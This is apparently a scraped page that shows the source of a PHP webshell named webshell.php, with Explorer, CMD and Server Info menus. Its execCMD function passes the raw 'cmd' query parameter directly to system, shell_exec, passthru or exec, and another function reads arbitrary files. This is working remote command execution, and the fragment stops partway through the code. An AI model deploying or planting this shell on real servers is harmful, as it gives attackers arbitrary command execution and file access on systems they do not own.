 http://localhost:8080/webshell.php?file=./webshell.php
Webshell
Explorer CMD Server Info
File: webshell.php
Back
<?php
// Show file content
function showContent($file) {
    if (is_file($file)) {
        return file_get_contents($file);
    } else {
        return "No se pudo abrir el archivo.";
    }
}

// Exec cmd
function execCMD( $cmd ){
  if(function_exists('system')){
    system($_GET['cmd']);
  }else if(function_exists('shell_exec')){
    shell_exec($_GET['cmd']);
  }else if(function_exists('passthru')){
    passthru($_GET['cmd']);
  }else if(function_exists('exec')){
    exec($_GET['cmd']);
  }
}

// nav menu
function navigation($action){
  echo '<div class="menu">
        <ul>
            <li><a href="?action=explorer" class="'.($action == 'explorer' || empty($action)?'active':'').'">Explorer</a></li>
            <li><a href="?action=cmd" class="'.($action == 'cmd'?'active':'').'">CMD</a></li>
            <li><a href="?action=server_info" class="'.($action == 'server_info'?'active':'').'">Server Info</a></li>
        </ul>
    </div>';
}